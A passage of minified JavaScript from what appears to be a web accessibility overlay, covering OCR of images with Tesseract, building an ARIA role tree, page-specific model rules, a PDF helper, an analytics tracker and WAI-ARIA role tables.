r(this.#srcJobs[i])}if(this.#waitingWorkers)e=i4t(this.recognize.bind(this,i,t,r,n)).delay(1),this.#pendingTimeouts.push(e);else if(!this.#waitingWorkers&&this.#scheduler.getNumWorkers()<1){this.#waitingWorkers=!0;try{await this.#createTesseractWorker(t,this.#scheduler),await this.#createTesseractWorker(t,this.#scheduler),e=i4t(this.recognize.bind(this,i,t,r,n)).delay(1),this.#pendingTimeouts.push(e)}catch(t){if(this.#cannotConstructWorkers=!0,n(),i4t(t.toString()).includes("Content Security Policy"))return void i4t.logger.warning("[Tesseract] No se han podido iniciar los workers de Tesseract: Para que funcione debería añadirse al CSP la política worker-src blob:");i4t.logger.warning("[Tesseract] No se han podido iniciar los workers de Tesseract",t)}finally{this.#waitingWorkers=!1}}else i4t.logger.trace("[Tesseract] SE AÑADE UN TRABAJO DE RECONOCIMIENTO CON SRC:"+i),this.#srcJobs[i]="RUNNING",this.#scheduler.addJob("recognize",i).then(t=>{var e=(t=t.data).lines.filter(function(t){return 75<t.confidence});i4t(e).isEmpty()?(i4t.logger.trace("[Tesseract] FINALIZADO SIN ÉXITO TRABAJO DE RECONOCIMIENTO CON SRC:"+i),this.#srcJobs[i]="NOTEXT",n()):(i4t.logger.trace("[Tesseract] FINALIZADO CON ÉXITO TRABAJO DE RECONOCIMIENTO CON SRC:"+i),t=e.map(function(t){return t.text.replace(/\n/gi,"").replace(/\r/gi,"")}).join(" "),this.#srcJobs[i]=t,r(t))}).catch(()=>{i4t.logger.trace("[Tesseract] FINALIZADO SIN ÉXITO TRABAJO DE RECONOCIMIENTO CON SRC:"+i),this.#srcJobs[i]="NOTEXT",n()}).finally(()=>{this.#checkWorksRemaining()})}}static#checkWorksRemaining(){Object.values(this.#srcJobs).some(t=>["PENDING","RUNNING"].includes(t))||this.destroy()}static destroy(){i4t.logger.trace("[Tesseract] SE DESTRUYEN LOS WORKERS"),this.#pendingTimeouts.forEach(t=>{window.clearTimeout(t)}),this.#pendingTimeouts=[],i4t(this.#scheduler).isUndefinedOrNull()||this.#scheduler.terminate()}},i4t.js.services.MapperService=class MapperService extends i4t.base{static run(t,e=!1,i=!1){t instanceof i4t.js.roles.AbstractRole&&(i4t.logger.startTime(this.name,"MapperService.run"),this.findAllShadowRoots(t.element),i4t.js.services.ModelService.setInDOM(),this.setDynamicRoles(t.element),i4t.logger.time(this.name,"ModelService.setInDOM"),this.#singleParser(t),this.#applyCustomConfigurationsToValidators(),e&&(i4t.js.services.WCAG.WCAG21Service.validateGenerals(t.element),i4t.logger.time(this.name,"WCAG21Service.validateGenerals")),i4t.js.services.WaiAria11Service.validate(t.element),i4t.logger.time(this.name,"waiAriaService.validate"),i4t.js.services.WCAG.WCAG21Service.validate(t.element),i4t.logger.time(this.name,"WCAG21Service.validate"),t=this.#fixDeprecatedRole(t),this.#setTree(t,i),this.#setAreaMaps(t),this.#setOwns(t),this.#setOrphansByHidden(t),this.#setControls(t),this.#setHasPopups(t),this.#setLiveAreas(t,i),this.#removeRedundantLandmarks(t),i4t.logger.endTime(this.name,"MapperService.run"))}static findAllShadowRoots(t){var e=i4t(document).createTreeWalker(t,NodeFilter.SHOW_ELEMENT,{acceptNode:t=>t.shadowRoot?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP});let i=e.currentNode;for(;i;)"x-insuit-shadow-container"!==i4t(i).attr("id")&&"true"!==i4t(i).attr("data-insuit-shadow")&&i.shadowRoot&&(i4t.css.addLinkInShadow(i4t.config.get("cdn.service")+i4t.config.get("cdn.css.path")+i4t.config.get("cdn.css.pagefile"),i.shadowRoot),i.setAttribute("data-insuit-shadow","true"),[...i.shadowRoot.children].forEach(t=>{var e=i4t.config.UI.getOption("aloudMarkColor");i4t(e).isString()||(e="insuit-mark-yellow"),i4t(t).addClass(e)})),i=e.nextNode()}static#removeRedundantLandmarks(t){let i=!1;i4t(t.element).findAll("*[role]:not([role=none]):not([role=presentation]), a:not([role]), select:not([role]), option:not([role]),input:not([role]):not([type=hidden]), textarea:not([role]), button:not([role]), video:not([role]), audio:not([role]), *[data-insuit-role]:not([role]), main:not([role])").map(t=>i4t.js.roles.getRoleByElement(t)).filter(t=>!!t&&!t.isHidden()&&t.isLandmark()&&!(t instanceof i4t.js.roles.htmlRole)&&!(t instanceof i4t.js.roles.mainRole)).forEach(e=>{try{this.#checkIfRoleIsRedundant(e)&&(i=!0)}catch(t){i4t.logger.warning("No se ha podido chequear si el role es redundante",e)}}),i&&this.#removeRedundantLandmarks(t)}static#checkIfRoleIsRedundant(e){return!i4t(e.parent).isUndefinedOrNull()&&!(1<e.parent.children.length||i4t(e.parent.element).text()!==i4t(e.element).text()||(i4t(e.element).attr("role","none"),this.#removeChildRole(e.parent,e),e.children.forEach(t=>{t.parent=e.parent,e.parent.children.push(t)}),e.destroy(),0))}static#fixDeprecatedRole(t){var e=i4t.js.roles.getRoleByElement(t.element);return e!==t&&e instanceof i4t.js.roles.AbstractRole?e:t}static setDynamicRoles(){i4t.findAll("[data-insuit-dynamic=true]").forEach((t,e)=>{i4t(t).attr("data-insuit-dynamic-id",e)})}static#setTree(t,e){t.children=[],this.#setChildren(t,e),i4t.logger.time(this.name,"this.setTree(this.baseRole)")}static#setChildren(t,e){var i,r,n=i4t(t.element).findAll("*[role]:not([role=none]):not([role=presentation]), a:not([role]), select:not([role]), option:not([role]), optgroup:not([role]), input:not([role]):not([type=hidden]), textarea:not([role]), button:not([role]), video:not([role]), audio:not([role]), fieldset:not([role]), *[data-insuit-role]:not([role]), main:not([hidden]):not([aria-hidden=true]):not([role=none]),progress:not([role])");for(i4t.logger.startTime(this.name+".addRole","MapperService.setChildren");0<n.length();)r=i4t(n.val().shift()),i=this.#getParentRole(r,t),i4t(i).isUndefinedOrNull()||this.#addRole(r.val(),i,e);i4t.logger.endTime(this.name+".addRole","MapperService.setChildren")}static#getParentRole(t,e){var i,r,n=t.parentElement();return n.isElement()?(i="video"===n.attr("data-insuit-role")||"audio"===n.attr("data-insuit-role"),r=this.#getRoleByElem(n.val()),"option"===t.val().nodeName.toLowerCase()?r:"true"===n.attr("aria-hidden")&&i4t(n.attr("role")).isNullOrEmptyString()||i?null:n.val()!==e.element&&i4t(r).isUndefinedOrNull()?this.#getParentRole(n,e):r):null}static#setLiveAreas(t,i){function Wea(t){var e=r.#roleFactory(t.val(),i),t=t.attr("aria-live");if(!i4t(e).isUndefinedOrNull()&&e instanceof i4t.js.roles.AbstractRole&&!i4t(t).isNullOrEmptyString())switch(t.toLowerCase()){case"off":e.removeObserver();break;case"assertive":e.setAssertiveObserver();break;case"polite":e.setPoliteObserver()}}var r=this;i4t(t.element).findAll("*[aria-live]").each(function(){Wea(this)}),i4t(t.element).hasAttribute("aria-live")&&Wea(i4t(t.element)),i4t.logger.time(this.name,"MapperService.setLiveAreas")}static#setOrphansByHidden(t){let e=i4t(t.element),i;e.findAll("*[aria-hidden=true]").forEach(t=>{i=this.#getRoleByElem(t),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole?(this.#removeChildRole(i.parent,i),i.parent=null):this.#findAndRemoveChildRoles(t)}),i4t.logger.time(this.name,"MapperService.setOrphansByHidden")}static#findAndRemoveChildRoles(t){i4t(t).findAll("*[role]:not([role=none]):not([role=presentation]), a:not([role=none]):not([role=presentation]), select:not([role=none]):not([role=presentation]), option:not([role=none]):not([role=presentation]), input:not([role=none]):not([role=presentation]):not([type=hidden]), textarea:not([role=none]):not([role=presentation]), button:not([role=none]):not([role=presentation]), video:not([role=none]):not([role=presentation]), audio:not([role=none]):not([role=presentation]), fieldset:not([role=none]):not([role=presentation]), *[data-insuit-role]:not([role]), main:not([role=none]):not([role=presentation])").forEach(t=>{t=this.#getRoleByElem(t),!i4t(t).isUndefinedOrNull()&&t instanceof i4t.js.roles.AbstractRole&&(this.#removeChildRole(t.parent,t),t.parent=null)})}static#setControls(r){var n,t=i4t(r.element),s=this,e=t.findAll("*[aria-controls]:not([role=none]):not([role=presentation])");t.hasAttribute("aria-controls")&&e.push(t),e.each(function(){var t,e,i=s.#getRoleByElem(this.val());!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole&&(e=i.getIdFromControl(),i4t(e).isNullOrEmptyString()||((t=i4t(r.element).find("*[id='"+e+"']")).isElement()||(t=i4t.find('*[id="'+e+'"]')).isElement())&&(t=s.#getRoleByElem(t.val()),!i4t(t).isUndefinedOrNull())&&t instanceof i4t.js.roles.AbstractRole&&1===(n=i4t.findAllIncludingInsuit("*[aria-controls~='"+e+"']:not([role=none]):not([role=presentation])")).length()&&(s.#removeChildRole(t.parent,t),i=s.#getRoleByElem(n.get(0)),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole&&!i.isHidden()?(t.parent=i).children.push(t):t.parent=null))}),i4t.logger.time(this.name,"MapperService.setControls")}static#setHasPopups(){let r,n,s,a=this,o;i4t.findAll("*[aria-haspopup]:not([aria-haspopup=false])").each(function(){var t=this.attr("aria-haspopup");if("true"===t&&(t="menu"),n=a.#getRoleByElem(this.val()),o=n instanceof i4t.js.roles.comboboxRole&&n.isAutocompleteWithList(),!i4t(n).isUndefinedOrNull()&&n instanceof i4t.js.roles.AbstractRole)for(var e=0;e<n.children.length;e++)if(s=n.children[e],i4t(s.element).attr("role")===t&&a.#removeChildRole(n,s)){s.popupParent=s.parent,s.parent=null;for(var i=0;i<s.children.length;i++)r=s.children[i],a.#removeChildRole(n,r),n.children.push(r),o?r.parent=n:r.parent=null}}),i4t.logger.time(this.name,"MapperService.setHasPopups")}static#setOwns(){let t,e,i,r=this,n,s,a;i4t.findAllIncludingInsuit("*[aria-owns]").each(function(){e=this.attr("aria-owns"),i4t(e).isNullOrEmptyString()||(i=r.#getRoleByElem(this.val()),!i4t(i).isUndefinedOrNull()&&i instanceof i4t.js.roles.AbstractRole&&(e=i4t(e).trim().val(),t=e.replace(/(\S+)(\s|$)/gi,'*[id="$1"],').slice(0,-1),s=i4t(e.split(" ")),(a=(a=i4t.findAllIncludingInsuit(t)).sort(function(t,e){t=s.indexOf(t.id),e=s.indexOf(e.id);return e<t?1:t<e?-1:0})).each(function(){n=r.#getRoleByElem(this.val()),!i4t(n).isUndefinedOrNull()&&n instanceof i4t.js.roles.AbstractRole&&(r.#removeChildRole(n.parent,n),r.#removeChildRole(i,n),r.#checkChild(i,n))&&(n.parent=i).children.push(n)})))}),i4t.logger.time(this.name,"MapperService.setOwns")}static#removeChildRole(t,e){if(!i4t(t).isUndefinedOrNull()){t=i4t(t.children),e=t.indexOf(e,function(t,e){return t.element===e.element});if(-1<e)return t.remove(e),!0}return!1}static#applyCustomConfigurationsToValidators(){let e=i4t(i4t.config.get("disabledValidators")),i=i4t.js.services.WCAG;e.isString()&&(e=i4t(e.split(",")),["ARIA","HTML","CSS","General"].forEach(t=>{i["Techniques"+t].techniques=i["Techniques"+t].techniques.filter(t=>!!t).filter(t=>!e.includes(t.name)),i["Techniques"+t].generalTechniques=i["Techniques"+t].generalTechniques.filter(t=>!!t).filter(t=>!e.includes(t.name))}))}static#singleParser(t){var t=i4t(t.element),e=this;t.findAll("*[role=video], *[role=audio], *[role=areamap]").each(function(){this.attr("data-insuit-role",this.attr("role")),this.removeAttr("role")}),t.findAll("video, audio").each(function(){e.#checkSSLUrl(this)}),t.findAll("iframe[src*='//www.youtube']:not([role]), object[data*='//www.youtube']:not([role]), embed[src*='//www.youtube']:not([role])").each(function(){e.#checkSSLUrl(this),i4t(this.attr("data-insuit-parser")).isNullOrEmptyString()&&this.attr("data-insuit-role","video")}),t.findAll("iframe[src*='//player.vimeo.com/video']:not([role]):not([data-insuit-role]), embed[src*='//vimeo.com/moogaloop.swf']:not([role]):not([data-insuit-role])").each(function(){e.#checkSSLUrl(this),i4t(this.attr("data-insuit-parser")).isNullOrEmptyString()&&this.attr("data-insuit-role","video")}),t.findAll(".jwplayer:not([data-insuit-role])").each(function(){i4t(this.attr("data-insuit-parser")).isNullOrEmptyString()&&this.attr("data-insuit-role","video")}),t.findAll(".flowplayer:not([data-insuit-role])").each(function(){i4t(this.attr("data-insuit-parser")).isNullOrEmptyString()&&this.attr("data-insuit-role","video")}),t.findAll("*[usemap]:not([role]):not([data-insuit-role])").each(function(){!i4t(this.attr("data-insuit-parser")).isNullOrEmptyString()||i4t(this.attr("alt")).isNullOrEmptyString()&&i4t(this.attr("title")).isNullOrEmptyString()||this.attr("data-insuit-role","areamap")}),t.findAll("embed[src*='.pdf']:not([role]):not([data-insuit-role]),iframe[src*='.pdf']:not([role]):not([data-insuit-role])").each(function(){this.attr("data-insuit-role","pdf")}),t.findAll("*[role=list] li:not([role])").each(function(){this.attr("role","listitem")}),t.findAll("*[role=listbox] li:not([role])").each(function(){this.attr("role","option")}),t.findAll(`
			*[role=table] > tr:not([role]), *[role=table] > tbody > tr:not([role]),
			*[role=grid] > tr:not([role]), *[role=grid] > tbody > tr:not([role]),
			*[role=table] > thead > tr:not([role]),*[role=grid] > thead > tr:not([role]),
			*[role=table] > tfoot > tr:not([role]),*[role=grid] > tfoot > tr:not([role])`).each(function(){this.attr("role","row")}),t.findAll("*[role=table] > tr > th:not([role]):not([scope=row]), *[role=table] > tbody > tr > th:not([role]):not([scope=row]), *[role=table] > thead > tr > th:not([role]):not([scope=row]),*[role=grid] > tr > th:not([role]):not([scope=row]), *[role=grid] > tbody > tr > th:not([role]):not([scope=row]), *[role=grid] > thead > tr > th:not([role]):not([scope=row])").each(function(){this.attr("role","columnheader")}),t.findAll("*[role=table] > tr > th[scope=row]:not([role]), *[role=table] > tbody > tr > th[scope=row]:not([role]), *[role=table] > thead > tr > th[scope=row]:not([role]),*[role=grid] > tr > th[scope=row]:not([role]), *[role=grid] > tbody > tr > th[scope=row]:not([role]), *[role=grid] > thead > tr > th[scope=row]:not([role])").each(function(){this.attr("role","rowheader")}),t.findAll("*[role=grid] > tr > td:not([role]), *[role=grid] > tbody > tr > td:not([role])").each(function(){this.attr("role","gridcell")}),t.findAll("*[role=table] > tr > td:not([role]), *[role=table] > tbody > tr > td:not([role])").each(function(){this.attr("role","cell")}),t.findAll("*[role=menu] li:not([role]), *[role=menubar] li:not([role])").each(function(){this.attr("role","menuitem")}),i4t.logger.time(this.name,"MapperService.singleParser")}static#setAreaMaps(){var r=this;i4t.findAll("*[usemap]").each(function(){var t,e=this.attr("usemap"),i=r.#getRoleByElem(this.val());i4t(e).isNullOrEmptyString()||i4t(i).isUndefinedOrNull()||((t=i4t.find("*[name="+e.replace("#","")+"]")).isElement()||(t=i4t.find(e)).isElement())&&t.findAll("area").each(function(){r.#setChildrenRole(i,this)})}),i4t.logger.time(this.name,"MapperService.setAreaMaps")}static#setChildrenRole(t,e){var i=t.getChildElem(e.val());return i4t(i).isUndefinedOrNull()&&(i=this.#addRole(e.val(),t)),!i4t(i).isUndefinedOrNull()}static#setRole(t,e,i){t=this.#roleFactory(t,i);return!i4t(t).isUndefinedOrNull()&&t instanceof i4t.js.roles.AbstractRole?(!i4t(e).isUndefinedOrNull()&&this.#checkChild(e,t)&&(t.parent=e).children.push(t),i4t.logger.time(this.name+".addRole","MapperService.setRole"),t):null}static#checkChild(t,e){if(0!==t.descendentChildren.length){if(!t.descendentChildren.map(t=>t+"Role").includes(e.type))return!1;this.#checkOwnedElement(t,e)}return!0}static#checkOwnedElement(t,e){var i=t.element,e=e.element,r=i4t(i).attr("aria-owns");i===e.parentElement&&i4t(r).isNullOrEmptyString()||(this.#checkPreviousParentRoleChildren(t),i4t(r).isUndefinedOrNull(),i=i4t(e).id(),t.hasOwns(i))||t.addOwns(i)}static#checkPreviousParentRoleChildren(e){e.children.some(t=>t.parent===e&&!e.hasOwns(i4t(t.element).id()))&&e.children.forEach(t=>{e.addOwns(i4t(t.element).id())})}static#addRole(t,e,i){t=this.#setRole(t,e,i);return i4t(t).isUndefinedOrNull()||(t.children=[]),t}static#getRoleByElem(t){return i4t.js.roles.getRoleByElement(t)}static#mapRole(t){var e=i4t(t).attr("role");if(!i4t(e).isNullOrEmptyString()&&i4t(i4t(t).attr("data-insuit-role")).isNullOrEmptyString()||(e=i4t(t).attr("data-insuit-role")),i4t(e).isNullOrEmptyString()){switch(t.tagName.toLowerCase()){case"a":case"area":e="link";break;case"option":e="option";break;case"optgroup":e="optgroup";break;case"select":e=i4t(t).hasAttribute("multiple")?"listbox":"combobox";break;case"textarea":e="textbox";break;case"button":e="button";break;case"input":"hidden"!==t.type&&(e="input","button"!==t.type&&"image"!==t.type&&"submit"!==t.type&&"reset"!==t.type&&"file"!==t.type||(e="button"),"checkbox"===t.type&&(e="checkbox"),"radio"===t.type&&(e="radio"),"range"===t.type&&(e="slider"),"number"===t.type&&(e="spinbutton"),i4t(["text","password","email","tel","search","url","date","time"]).includes(t.type))&&(e="textbox");break;case"audio":e="audio";break;case"video":e="video";break;case"fieldset":e="group";break;case"main":e="main";break;case"progress":e="progressbar"}if(i4t(e).isNullOrEmptyString())return null}return i4t.logger.time(this.name+".addRole","MapperService.mapRole"),e+"Role"}static#roleFactory(t,e){if(!i4t(t).isElement())return null;var i,r,n=this.#mapRole(t);if(i4t(n).isNullOrEmptyString())return null;if(i=i4t.js.roles[n],r=this.#getRoleByElem(t),i4t(r).isUndefinedOrNull()||r.type!==n&&"AbstractRole"!==r.type||e){i4t(r).isUndefinedOrNull()||r.removeObserver(),i4t(i).isFunction()||(i=i4t.js.roles.AbstractRole);try{(r=new i(t)).init()}catch(t){return i4t.logger.warning("No se ha podido instanciar la ClassRole: "+n,t),null}}return i4t.logger.time(this.name+".addRole","MapperService.roleFactory"),r}static#checkSSLUrl(t){var e=t.attr("src"),i=this,r=t.val().nodeName.toUpperCase();i4t(e).isNullOrEmptyString()?"VIDEO"!==r&&"AUDIO"!==r||t.findAll("source").each(function(){i.#checkSSLUrl(this)}):i4t(e).startsWith("http:")&&t.attr("src",e.replace("http:",""))}},i4t.js.services.ModelService=class ModelService extends i4t.base{static#model=[];static get model(){return this.#model.filter(t=>this.#ruleAppliesToThisPage(t))}static#ruleAppliesToThisPage(t){var e=this.#getCurrentUrl(),i=i4t(t.regex).parseRegex();return!i4t(i).isUndefinedOrNull()&&t.contentType===e.insuitContentType()&&i.test(e.toString())}static#getCurrentUrl(){var e=new i4t.url;if(i4t.config.get("project.isv8"))return e;{let t=i4t.config.get("origin.protocol")+"//"+i4t.config.get("origin.domain");return 0<e.getDirectories().length&&(t+="/"+(new i4t.url).getDirectories().join("/")),i4t(e.getPage()).isNullOrEmptyString()||(t+="/"+(new i4t.url).getPage()),new i4t.url(t)}}static set model(t){i4t(t).isArray()&&(this.#model=t)}static setInDOM(){i4t.logger.startTime(this.name,"ModelService.setInDOM");var t=this;i4t(this.model).each(function setInDOMEach(){var e=this.val();if(!(this.isUndefinedOrNull()||i4t(e.query).isNullOrEmptyString()||i4t(e.atts).isUndefinedOrNull()&&i4t(e.fn).isNullOrEmptyString())){try{t.#setModelNode(e)}catch(t){i4t.logger.warning("Ha fallado la query: "+e.query+", en el modelservice",t)}i4t.logger.time(t.name,e.query)}}),i4t.logger.endTime(this.name,"ModelService.setInDOM")}static#setModelNodeQueryEach(e,t,i){var r=i4t(t),t=/^function[^{]+/i;let n,s,a,o;if(n=e.atts,i4t(n).isObject())for(var l in n)s=l.replace("_","-").replace("${i}",i+1),a=n[l].replace("${i}",i+1),a=i4t.js.services.I18nService.replaceWordsOnText(a),Object.hasOwnProperty.call(n,l)&&(i4t(a).isNullOrEmptyString()?r.removeAttr(s):r.attr(s,a));if(o=e.fn,i4t(o).isFunction()||i4t(o).isNullOrEmptyString()||(o=i4t.js.services.I18nService.replaceWordsOnText(o),t.test(o)||(o="function () { "+o+".apply(this, arguments); }"),o=new Function("i",o.replace(t,""))),i4t(o).isFunction())try{o.call(r.val(),i),e.fn=o}catch(t){i4t.logger.error("Error llamando a la función del modelo: "+e.fn,t)}}static#setModelNode(i){i4t.findAll(i.query).forEach((t,e)=>this.#setModelNodeQueryEach(i,t,e))}static addToModel(t){i4t(this.model).isArray()&&this.model.push(t)}static setModel(t){this.model=t}},i4t.js.services.PdfService=class PdfService extends i4t.base{static#path="pdfservice/";static getDownloaderUrl(t){t=new i4t.url(t);var e=new i4t.url(""+i4t.config.get("suit.service")+this.#path+"downloader");return e.addParam("url",t.toString()),e.toString()}static launchPdfViewer(t){i4t.event.insuit.dispatch("open-pdf",{dto:t})}static getPDFFileNameFromURL(t){if(i4t(t).isNullOrEmptyString())return"document.pdf";var e=/[^/?#=]+\.pdf\b(?!.*\.pdf\b)/i,t=/^(?:([^:]+:)?\/\/[^/]+)?([^?#]*)(\?[^#]*)?(#.*)?$/.exec(t),t=e.exec(t[1])||e.exec(t[2])||e.exec(t[3]);if(t&&-1!=(t=t[0]).indexOf("%"))try{t=e.exec(decodeURIComponent(t))[0]}catch(t){i4t.logger.error(t)}return t||"document.pdf"}},i4t.js.services.TrackerService=class TrackerService extends i4t.base{#path="trackerservice";#libPoint="/piwik.js";#trackerPoint="/piwik.php";constructor(t){if(super(),i4t(i4t.tracker).isUndefinedOrNull()){i4t.tracker=[];try{var e=i4t.config.get("siteid"),i=i4t.config.get("suit.protocol")+"//stats."+i4t.config.get("environment")+this.#trackerPoint,r=i4t.config.get("suit.protocol")+"//"+i4t.config.get("suit.domain")+i4t.config.get("suit.path")+this.#path+this.#libPoint,n=i4t(document).createElement("script"),s=document.getElementsByTagName("script")[0];i4t.tracker.push(["disableCookies"]),i4t.tracker.push(["setSiteId",e]),i4t.tracker.push(["setUserId",t]),i4t.tracker.push(["setTrackerUrl",i]),i4t.tracker.push(["enableLinkTracking"]),this.#setCustomConfig(),this.#setPageViewEvent(),this.#setUniqueVisitorEvent(t),n.type="text/javascript",n.async=!0,n.defer=!0,n.src=r,i4t(e).isNullOrEmptyString()||i4t(t).isNullOrEmptyString()?(i4t.tracker.push(["insuitStatsScript",n.outerHTML]),i4t.logger.warning("No se han enviado estadisticas por no tener el SiteID o el UUID: "+i4t(i4t.tracker).stringify())):s.parentNode.insertBefore(n,s)}catch(t){i4t.logger.warning("Ha fallado la construcción del TrackerService",t)}}}update(){this.#setCustomConfig()}#setCustomConfig(){for(var t=i4t.config.UI.get(),e=!1,i=0;i<t.outAids.length;i++)"AloudOutAid"===t.outAids[i]&&(e=!0);i4t.tracker.push(["setCustomVariable",1,"ALOUD",e,"visit"]),i4t.tracker.push(["setCustomVariable",2,"AID",t.option,"visit"]),i4t.tracker.push(["trackPageView"])}#setPageViewEvent(){i4t.tracker.push(["trackEvent",i4t.config.get("origin.domain"),"pageView",window.location.pathname])}#setUniqueVisitorEvent(t){!i4t(t).isNullOrEmptyString()&&i4t(sessionStorage.getItem(t)).isUndefinedOrNull()&&(i4t.tracker.push(["trackEvent",i4t.config.get("origin.domain"),"uniqueVisitor",window.location.pathname]),sessionStorage.setItem(t,1))}},i4t.js.services.WaiAria11Service=class WaiAria11Service extends i4t.base{static landmarkRoles=["banner","complementary","contentinfo","form","main","navigation","region","search"];static#globalAttributes=["aria-atomic","aria-busy","aria-controls","aria-current","aria-describedby","aria-details","aria-disabled","aria-dropeffect","aria-errormessage","aria-flowto","aria-grabbed","aria-haspopup","aria-hidden","aria-invalid","aria-keyshortcuts","aria-label","aria-labelledby","aria-live","aria-owns","aria-relevant","aria-roledescription"];static#widgetAttributes=["aria-autocomplete","aria-checked","aria-disabled","aria-errormessage","aria-expanded","aria-haspopup","aria-hidden","aria-invalid","aria-label","aria-level","aria-modal","aria-multiline","aria-multiselectable","aria-orientation","aria-placeholder","aria-pressed","aria-readonly","aria-required","aria-selected","aria-sort","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext"];static#liveRegionAttributes=["aria-atomic","aria-busy","aria-live","aria-relevant"];static#dragAndDropAttributes=["aria-dropeffect","aria-grabbed"];static#relationshipAttributes=["aria-activedescendant","aria-colcount","aria-colindex","aria-colspan","aria-controls","aria-describedby","aria-details","aria-errormessage","aria-flowto","aria-labelledby","aria-owns","aria-posinset","aria-rowcount","aria-rowindex","aria-rowspan","aria-setsize"];static notAllowedAttributesWithoutRole=i4t(this.#widgetAttributes).concat(this.#relationshipAttributes).filter(t=>!this.#globalAttributes.includes(t));static#implicitRoles={article:["article"],link:["a","area"],slider:["input[type=range]"],radio:["input[type=radio]"],option:["option"],group:["optgroup","fieldset"],combobox:["select:not([multiple])"],listbox:["select[multiple]"],checkbox:["input[type=checkbox]"],button:["button","input[type=button]","input[type=image]","input[type=submit]","input[type=reset]","input[type=file]"],main:["main"],textbox:["textarea","input:not([type])","input[type=text]","input[type=date]","input[type=email]"],table:["table"],progressbar:["progress"],spinbutton:["input[type=number]"],row:["tr"],cell:["td"]};static#phrasingContent=["abbr","audio","b","bdo","br","button","canvas","cite","code","command","data","datalist","dfn","em","embed","i","iframe","img","input","kbd","keygen","label","mark","math","meter","noscript","object","output","picture","progress","q","ruby","samp","script","select","small","span","strong","sub","sup","svg","textarea","time","u","var","video","wbr"];static roles=(()=>{var t,e={alert:{atts:["aria-expanded"],implicitAtts:{"aria-live":"assertive","aria-atomic":"true"}},alertdialog:{atts:["aria-expanded","aria-modal"],implicitAtts:{"aria-modal":"true"}},application:{atts:["aria-activedescendant"]},article:{atts:["aria-expanded","aria-posinset","aria-setsize"]},banner:{atts:["aria-expanded"]},button:{atts:["aria-expanded","aria-pressed"]},cell:{atts:["aria-expanded","aria-colindex","aria-colspan","aria-rowindex","aria-rowspan"]},checkbox:{atts:["aria-checked","aria-readonly"],implicitAtts:{"aria-checked":"false"}},columnheader:{atts:["aria-expanded","aria-sort","aria-readonly","aria-required","aria-selected","aria-colindex","aria-colspan","aria-rowindex","aria-rowspan"]},combobox:{atts:["aria-expanded","aria-autocomplete","aria-readonly","aria-required","aria-orientation","aria-activedescendant","aria-activedescendant"],implicitAtts:{"aria-expanded":"false","aria-haspopup":"listbox"}},complementary:{atts:["aria-expanded"]},contentinfo:{atts:["aria-expanded"]},definition:{atts:["aria-expanded"]},dialog:{atts:["aria-expanded","aria-modal"]},directory:{atts:["aria-expanded"]},document:{atts:["aria-expanded"]},feed:{atts:["aria-expanded"],implicitAtts:{"aria-live":"polite"}},figure:{atts:["aria-expanded"]},form:{atts:["aria-expanded"]},grid:{atts:["aria-expanded","aria-colcount","aria-rowcount","aria-level","aria-multiselectable","aria-readonly","aria-activedescendant"]},gridcell:{atts:["aria-expanded","aria-colindex","aria-colspan","aria-rowindex","aria-rowspan","aria-readonly","aria-required","aria-selected"]},group:{atts:["aria-expanded","aria-activedescendant"]},heading:{atts:["aria-expanded","aria-level"],implicitAtts:{"aria-level":"2"}},img:{atts:["aria-expanded"]},link:{atts:["aria-expanded"]},list:{atts:["aria-expanded"]},listbox:{atts:["aria-expanded","aria-activedescendant","aria-orientation","aria-multiselectable","aria-readonly","aria-required"],implicitAtts:{"aria-orientation":"vertical"}},listitem:{atts:["aria-expanded","aria-level","aria-posinset","aria-setsize"]},log:{atts:["aria-expanded"],implicitAtts:{"aria-live":"polite"}},main:{atts:["aria-expanded"],elements:["main"]},marquee:{atts:["aria-expanded"]},math:{atts:["aria-expanded"]},menu:{atts:["aria-expanded","aria-activedescendant","aria-orientation"],implicitAtts:{"aria-orientation":"vertical"}},menubar:{atts:["aria-expanded","aria-activedescendant","aria-orientation"],implicitAtts:{"aria-orientation":"horizontal"}},menuitem:{atts:["aria-posinset","aria-setsize"]},menuitemcheckbox:{atts:["aria-checked","aria-readonly","aria-posinset","aria-setsize"],implicitAtts:{"aria-checked":"false"}},menuitemradio:{atts:["aria-checked","aria-readonly","aria-posinset","aria-setsize","aria-checked","aria-posinset","aria-setsize"],implicitAtts:{"aria-checked":"false"}},navigation:{atts:["aria-expanded"]},none:null,note:{atts:["aria-expanded"]},option:{atts:["aria-selected","aria-checked","aria-posinset","aria-setsize"],implicitAtts:{"aria-selected":"false"}},presentation:{atts:[]},progressbar:{atts:["aria-expanded","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext"]},radio:{atts:["aria-checked","aria-posinset","aria-setsize"],implicitAtts:{"aria-checked":"false"}},radiogroup:{atts:["aria-expanded","aria-activedescendant","aria-orientation","aria-readonly","aria-required"]},region:{atts:["aria-expanded"]},row:{atts:["aria-expanded","aria-activedescendant","aria-level","aria-selected","aria-colindex","aria-rowindex"]},rowgroup:{atts:[]},rowheader:{atts:["aria-expanded","aria-sort","aria-readonly","aria-required","aria-selected","aria-colindex","aria-colspan","aria-rowindex","aria-rowspan"]},scrollbar:{atts:["aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext","aria-controls","aria-orientation","aria-valuemax","aria-valuemin","aria-valuenow"],implicitAtts:{"aria-orientation":"vertical","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":"50"}},search:{atts:["aria-expanded"]},searchbox:{atts:["aria-activedescendant","aria-autocomplete","aria-multiline","aria-placeholder","aria-readonly","aria-required"]},separator:{atts:["aria-orientation","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext"],implicitAtts:{"aria-orientation":"horizontal","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":"50"}},slider:{atts:["aria-valuetext","aria-valuemax","aria-valuemin","aria-valuenow","aria-orientation","aria-readonly"],implicitAtts:{"aria-orientation":"horizontal","aria-valuemin":"0","aria-valuemax":"100","aria-valuenow":"50"}},spinbutton:{atts:["aria-activedescendant","aria-valuetext","aria-valuemax","aria-valuemin","aria-valuenow","aria-required","aria-readonly"],implicitAtts:{"aria-valuenow":"0"}},status:{atts:["aria-expanded"],implicitAtts:{"aria-live":"polite","aria-atomic":"true"}},switch:{atts:["aria-checked","aria-readonly"],implicitAtts:{"aria-checked":"false"}},tab:{atts:["aria-expanded","aria-